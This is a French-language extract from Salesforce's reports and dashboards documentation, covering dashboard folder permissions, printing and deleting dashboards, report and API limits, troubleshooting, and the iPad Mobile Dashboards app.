

Remarque: Le paramètre Dossiers publics est disponible uniquement dans les organisations qui disposent du partage avancé des rapports et des tableaux de bord. L'équivalent des organisations qui disposent du partage avancé des rapports et des tableaux de bord est un dossier sans paramètre de partage défini, c.-à-d. un dossier qui n'est pas explicitement partagé avec un utilisateur.

#### **Dossiers partagés**



#### <span id="page-3983-0"></span>CONSULTER ÉGALEMENT :

[Activation du partage étendu des rapports et des tableaux de bord](#page-468-0)

#### Accès aux dossiers de tableaux de bord

L'accès aux dossiers est contrôlé par des autorisations. Les utilisateurs doivent disposer d'autorisations spécifiques pour pouvoir accéder à des dossiers de tableaux de bord publics, masqués ou partagés.

Les tableaux ci-dessous présentent les autorisations dont les utilisateurs doivent disposer pour avoir accès aux trois différents types de dossiers de tableaux de bord : publics, masqués et partagés.

#### **Dossiers publics**

Les autorisations ci-dessous s'appliquent aux dossiers dotés de ces paramètres de visibilité :

- **•** Ce dossier est accessible à tous les utilisateurs, y compris aux utilisateurs de portails
- **•** Ce dossier est accessible à tous les utilisateurs, à l'exception des utilisateurs du portail



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Dossiers de rapports non disponibles avec : **Contact Manager** Edition, **Group** Edition et **Personal** Edition



#### **Hidden Folders**

Les autorisations ci-dessous s'appliquent aux dossiers dotés de ce paramètre de visibilité :

**•** Ce dossier est inaccessible à tous les utilisateurs



#### **Dossiers partagés**





### <span id="page-3985-0"></span>Impression d'un tableau de bord

Imprimez les tableaux de bord grâce à l'option d'impression de votre navigateur.

- **•** Paramétrez l'orientation du papier pour imprimer dans le format paysage afin qu'il soit assez large pour les trois colonnes des composants du tableau de bord.
- **•** Redimensionnez les colonnes et supprimez les en-têtes et les pieds de page imposés par votre navigateur.

### Organisation des tableaux de bord

Gardez vos tableaux de bord à portée de main en les classant dans des dossiers et en supprimant les tableaux de bord inutilisés. Si vous avez de nombreux rapports, vous pouvez utiliser le champ de recherche pour retrouver celui dont vous avez besoin.

1. [Suppression d'un tableau de bord](#page-3986-0)

Il est recommandé de supprimer les tableaux de bord dont vous n'avez plus besoin.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour imprimer les tableaux de bord :

**•** Exécuter les rapports ET Accéder au dossier de tableaux de bord

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### <span id="page-3986-0"></span>Suppression d'un tableau de bord

Il est recommandé de supprimer les tableaux de bord dont vous n'avez plus besoin.

La suppression d'un tableau de bord supprime également tous les composants qu'il contient. Elle ne supprime pas les rapports personnalisés utilisés par les composants.

Les tableaux de bord supprimés sont placés dans la Corbeille.

Pour supprimer un tableau de bord dans Lightning Experience, ouvrez le tableau de bord, puis cliquez sur **Supprimer**.

Pour supprimer un tableau de bord dans Salesforce Classic :

- **1.** Cliquez sur l'onglet Tableaux de bord.
- **2.** Cliquez sur **Aller à la liste du tableau de bord**.
- **3.** Sélectionnez le dossier dans lequel le tableau de bord est stocké.
- **4.** Cliquez sur **Suppr** en regard du nom du tableau de bord.

### Limitations des tableaux de bord

En élaborant des tableaux de bord pour vos données Salesforce, tenez compte des limitations, des restrictions et des différences entre les tableaux de bord dans Lightning Experience et dans Salesforce Classic, présentées ci-dessous.

### Limitations des rapports et des tableaux de bord Salesforce



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour supprimer des tableaux de bord :

**•** Exécuter les rapports ET Gérer les tableaux de bord

Pour supprimer les tableaux de bord créés par un autre utilisateur :

**•** Gérer les tableaux de bord ET Modifier toutes les données

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



<sup>1</sup> Ces limites s'appliquent au générateur de rapport. Si vous utilisez l'assistant de rapport, la limite est de 10.

<sup>2</sup> Jusqu'à un total maximal possible de 200.

 $^3$  Les heures creuses sont comprises entre 18 heures et 3 heures dans le fuseau horaire local.

Salesforce conserve les données historiques des trois mois précédents, en plus du mois en cours.

Les limitations suivantes des Rapports et des tableaux de bord Salesforce s'appliquent à toutes les éditions prises en charge.

#### **Limitations des rapports**

- **•** Le générateur de rapport affiche un maximum de 20 lignes pour les rapports récapitulatifs ou matriciels et de 50 lignes pour les rapports tabulaires.
- **•** Un graphique peut inclure plus de 250 groupes ou 4 000 valeurs. Si un message d'erreur indique que le nombre de groupes ou de valeurs à tracer dans votre graphique est trop important, ajustez les filtres du rapport afin de réduire ce nombre. Dans les graphiques de combinaison, tous les groupes et valeurs sont compris dans le total.
- **•** Les rapports affichent un maximum de 2 000 lignes. Pour afficher toutes les lignes, exportez le rapport dans Excel ou utilisez la vue imprimable pour des rapports tabulaires et récapitulatifs. Pour des rapports joints, l'exportation n'est pas disponible et la vue imprimable affiche au maximum 20 000 lignes.
	- **–** Les rapports récapitulatifs et matriciels affichent les 2 000 premiers regroupements lorsque l'option Afficher les détails est désactivée.
	- **–** Les rapports matriciels affichent un maximum de 400 000 valeurs récapitulatives.
	- **–** Les rapports matriciels affichent un maximum de 2 000 regroupements dans l'axe vertical lorsque l'option Afficher les détails est désactivée. S'il existe plus de 400 000 valeurs récapitulatives, des lignes sont supprimées jusqu'à ce que la limite de 2 000 regroupements soit atteinte, puis des colonnes sont supprimées jusqu'à ce que le nombre de valeurs récapitulatives soit inférieur à 400 000.
- **•** Lorsque les rapports contiennent des regroupements qui sont visualisés dans Salesforce1, ils sont convertis en rapports tabulaires.
- **•** Par défaut, les rapports expirent après 10 minutes.
- **•** Dans un rapport joint, chaque bloc peut avoir jusqu'à 100 colonnes. Un rapport joint peut avoir jusqu'à 5 blocs.
- **•** Vous pouvez ajouter jusqu'à 10 formules récapitulatives personnalisées à chaque bloc d'un rapport joint. Un rapport joint peut inclure au total 50 formules récapitulatives personnalisées.
- **•** Chaque rapport joint peut avoir jusqu'à 10 formules récapitulatives personnalisées inter-blocs.
- **•** Lorsque vous utilisez des champs standard de zone de texte longue, tels que Description ou Détails de la solution, seuls les 1000 premiers caractères du champ sont recherchés dans des rapports.
- **•** Seuls les 254 premiers caractères d'une zone de texte enrichi ou d'une zone de texte longue sont affichés dans un rapport.
- **•** Les champs de résumé dans des rapports tabulaires, récapitulatifs et matriciels peuvent afficher jusqu'à 21 chiffres.
- **•** Les rapports ne peuvent pas être filtrés sur des champs personnalisés de zone de texte longue.
- **•** Les rapports joints nécessitent l'activation du nouveau thème de l'interface utilisateur. Les utilisateurs qui n'ont pas le nouveau thème activé ne peuvent pas créer, modifier ou exécuter des rapports joints.
- **•** Les rapports de prévision contiennent uniquement les opportunités définies pour être closes dans la période de prévision, sauf celles attribuées à la catégorie de prévision Omise.
- **•** Internet Explorer 6 n'est pas pris en charge pour les rapports joints.

#### **Limitations des tableaux de bord**

- **•** Un filtre de tableau de bord peut avoir jusqu'à 50 options. Par défaut, 10 options sont activées. Pour augmenter votre limite, contactez Salesforce.
- **•** Chaque tableau de bord peut inclure jusqu'à 20 composants.
- **•** Il n'est pas possible de filtrer dans les champs de compartiment. Il est toutefois possible d'utiliser un rapport filtré dans un champ de compartiment de la page du tableau de bord.
- **•** Un tableau de bord ou un graphique peut afficher jusqu'à 20 photos.
- **•** Vous devez attendre au moins une minute entre les actualisations de tableau de bord.

#### **Limitations de type de rapport**

- **•** Un type de rapport personnalisé peut référencer jusqu'à 60 objets. Par exemple, si vous sélectionnez la limite maximale de quatre relations d'objet pour un type de rapport, vous pouvez sélectionner des champs via la recherche à partir de 56 objets supplémentaires. Toutefois, les utilisateurs recevront un message d'erreur s'ils exécutent un rapport à partir d'un type de rapport personnalisé et que le rapport contient des colonnes provenant de plus de 20 objets différents.
- **•** Vous pouvez ajouter jusqu'à 1000 champs à chaque type de rapport personnalisé.

#### **Limitations de l'instantané de rapport**

- **•** Le nombre maximal de lignes que vous pouvez insérer dans un objet personnalisé est de 2 000.
- **•** Le nombre maximal de d'exécutions que vous pouvez stocker est de 200.
- Le nombre maximal de colonnes de rapport source que vous pouvez mapper avec des champs cibles est 100.

#### **Limites de filtrage**

Seuls les 255 premiers caractères d'un champ de texte personnalisé sont pris en compte dans le filtrage.

#### **Limitations des graphiques de rapport incorporés**

- **•** Vous pouvez incorporer deux graphiques de rapport par page.
- **•** Vous pouvez ajouter des graphiques de rapport uniquement à partir de l'éditeur de présentation de page avancé. La console min. et l'éditeur de présentation de page d'origine ne sont pas pris en charge.
- **•** Dans les pages de détail, les utilisateurs peuvent actualiser jusqu'à 100 graphiques de rapport toutes les 60 minutes.
- **•** Votre organisation peut actualiser jusqu'à 3000 graphiques de rapport toutes les 60 minutes.

#### **Limites de vue de liste**

**•** Seuls les 255 premiers caractères apparaissent pour les champs personnalisés de zone de texte longue dans des vues de liste.

#### **Limitations des compartiments et des champs de compartiment**

- **•** Chaque rapport peut comprendre jusqu'à cinq champs de compartiment.
- **•** Chaque champ de compartiment peut comprendre jusqu'à 20 compartiments.
- **•** Chaque compartiment peut comprendre jusqu'à 20 valeurs.
- **•** Les champs de compartiment peuvent être utilisés uniquement dans le rapport dans lequel ils ont été générés. Pour utiliser un compartiment dans plusieurs rapports, créez le champ pour chaque rapport, ou créez un champ de formule séparé pour l'objet qui dépend du compartiment.

Remarque: Ces limitations ne s'appliquent pas l'utilisation de Autre, selon l'autorisation dans la configuration du champ  $\mathcal{F}$ de compartiment.

Plage de valeurs acceptable : La valeur maximale autorisée est 999999999999999. La valeur minimale autorisée est -99999999999999.

### Limitations de l'API Rapports et tableaux de bord

Les limitations suivantes s'appliquent à l'API REST Rapports et tableaux de bord et à l'API via Apex Rapports et tableaux de bord.

- **•** Les filtres croisés, les filtres de rapports standard et le filtrage par limite de ligne ne sont pas disponibles lors du filtrage de données.
- **•** Les rapports sur les tendances historiques sont pris en charge uniquement pour les rapports matriciels.
- **•** L'API peut traiter uniquement les rapports qui contiennent jusqu'à 100 champs sélectionnés en tant que colonnes.
- **•** Une liste peut être renvoyée comprenant jusqu'à 200 rapports récemment visualisés.

- **•** Votre organisation peut demander jusqu'à 500 actualisations de rapports synchrones de bord par heure.
- **•** L'API prend en charge jusqu'à 20 demandes d'exécutions de rapports synchrones à la fois.
- **•** Une liste peut être renvoyée comprenant jusqu'à 2000 instances de rapport exécutées de façon asynchrone.
- **•** L'API prend en charge jusqu'à 200 demandes à la fois d'obtention des résultats d'exécution de rapport asynchrones.
- **•** Votre organisation peut demander jusqu'à 1200 requêtes asynchrones par heure.
- **•** Les résultats d'exécutions de rapport asynchrones sont disponibles pendant une période de 24 heures.
- **•** L'API renvoie jusqu'aux 2 000 premières lignes du rapport. Vous pouvez affiner les résultats à l'aide de filtres.
- **•** Vous pouvez ajouter jusqu'à 20 filtres de champ personnalisés lors de l'exécution d'un rapport.
- **•** Votre organisation peut demander jusqu'à 200 actualisations de tableaux de bord par heure.
- **•** Votre organisation peut demander les résultats de 5000 tableaux de bord maximum par heure.

#### CONSULTER ÉGALEMENT :

[Rapports et tableaux de bord : Fonctionnalités non disponibles dans Lightning Experience](#page-265-0)

### Pourquoi mon tableau de bord n'affiche t-il pas les données attendues ?

Si les données attendues ne sont pas affichées, actualisez la vue pour afficher les toutes dernières données, assurez-vous que l'utilisateur approprié est actif et vérifiez les sources de données de votre tableau de bord.

Si les données de votre tableau de bord ne correspondent pas à vos attentes, vérifiez les points suivants :

- **• Utilisateur actuel.** N'oubliez pas que vous affichez le tableau de bord du point de vue de l'utilisateur actuel. Ce que vous voyez dépend des droits d'accès de cet utilisateur. Pour les tableaux de bord dynamiques, vous pouvez afficher uniquement les éléments auxquels vous avez vous-même accès.
- **• Actualiser le tableau de bord.** Si vous consultez d'anciennes données, cliquez sur **Actualiser** pour mettre à jour votre tableau de bord.
- **• Sources des données.** Vérifiez que les sources de vos données (rapports, s-controls ou pages Visualforce) contiennent les informations que vous souhaitez afficher dans les composants du tableau de bord.

<span id="page-3990-0"></span>Pour plus d'informations sur l'utilisateur actif d'un tableau de bord et l'actualisation d'un tableau de bord, reportez-vous aux articles [Choix d'un utilisateur actif du tableau de bord](#page-3975-0) à la page 3970 et [Actualisation des données du tableau de bord](#page-3977-0) à la page 3972.

### Les tableaux de bord simplifient l'affichage des informations complexes

Les tableaux de bord facilitent la prise de décision à partir des données en temps réel que vous avez regroupées dans des rapports. Utilisez des tableaux de bord pour aider les utilisateurs à identifier des tendances, à organiser les quantités et à mesurer l'impact de leurs activités.



Remarque: Les tableaux de bord stockés dans les organisations Group Edition sont en affichage uniquement.

#### 1. [Premiers pas avec les tableaux de bord](#page-3991-0)

Une fois les données dont vous avez besoin regroupées, utilisez un tableau de bord pour rechercher des modèles, rester en informé(e) des modifications et partager des informations sur lesquelles vous et vos collaborateurs pouvez agir en temps réel.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### 2. [Utilisation de tableaux de bord sur l'iPad](#page-3992-0)

L'application Mobile Dashboards Salesforce pour l'iPad, disponible sur l'App Store d'Apple, permet d'accéder aux tableaux de bord que vous avez récemment affichés ou que vous suivez pendant vos déplacements.

3. [Affichage de listes de tableaux de bord](#page-3993-0)

La liste des tableaux de bord contient tous les tableaux de bord que vous pouvez afficher.

#### CONSULTER ÉGALEMENT :

[Filtrage de votre tableau de bord](#page-3967-0) [Création d'un tableau de bord Salesforce Classic](#page-3965-0) [Premiers pas avec les tableaux de bord](#page-3991-0) [Définition de vues individualisées d'un tableau de bord](#page-3971-0)

### <span id="page-3991-0"></span>Premiers pas avec les tableaux de bord

#### AUTORISATIONS UTILISATEUR



#### **Éditions**

onible avec : Salesforce sic et Lightning erience

onible avec : **Group** Edition, **Professional** Edition, **rprise** Edition, **Permance** Edition, **Unlimited** Edition et **eloper** Edition

Une fois les données dont vous avez besoin regroupées, utilisez un tableau de bord pour rechercher des modèles, rester en informé(e) des modifications et partager des informations sur lesquelles vous et vos collaborateurs pouvez agir en temps réel.

- **•** Les utilisateurs disposant d'une licence Salesforce Platform ou Salesforce Platform One peuvent afficher un tableau de bord uniquement si l'utilisateur actuel du tableau de bord dispose du même type de licence utilisateur. Envisagez la création de tableaux de bord distincts pour des utilisateurs disposant de différents types de licence.
- **•** Les tableaux de bord stockés dans les organisations Group Edition sont en affichage uniquement.

L'onglet Tableaux de bord affiche le dernier tableau de bord consulté. Le haut de la page montre l'heure de dernière actualisation du tableau de bord et l'utilisateur dont les autorisations déterminent quelles données sont visibles dans le tableau de bord. Si vous ne pouvez pas accéder à un tableau de bord, vérifiez vos autorisations de dossier.

#### CONSULTER ÉGALEMENT :

[Les tableaux de bord simplifient l'affichage des informations complexes](#page-3990-0) [Création d'un tableau de bord Salesforce Classic](#page-3965-0) [Actualisation des données du tableau de bord](#page-3977-0)

### <span id="page-3992-0"></span>Utilisation de tableaux de bord sur l'iPad

L'application Mobile Dashboards Salesforce pour l'iPad, disponible sur l'App Store d'Apple, permet d'accéder aux tableaux de bord que vous avez récemment affichés ou que vous suivez pendant vos déplacements.

Important: À compter de la version Summer '15, l'application Mobile Dashboards pour iPad  $\boldsymbol{\Omega}$ n'est plus prise en charge. Vous pouvez continuer à utiliser l'application, mais Salesforce ne fournit plus de support sous la forme de correctifs de bogues ou d'améliorations, et ne prend plus en charge les problèmes rencontrés. Pour migrer vers l'application Salesforce1, la nouvelle expérience mobile de Salesforce, contactez votre administrateur Salesforce.

L'application mobile des tableaux de bord permet de rester en contact avec les données, les performances et les tendances de votre organisation, aussi bien depuis le bureau qu'en déplacement. Cette application permet d'effectuer les opérations suivantes :

- **•** Parcourir les tableaux de bord récemment affichés ou ceux que vous suivez
- **•** Rechercher des tableaux de bord
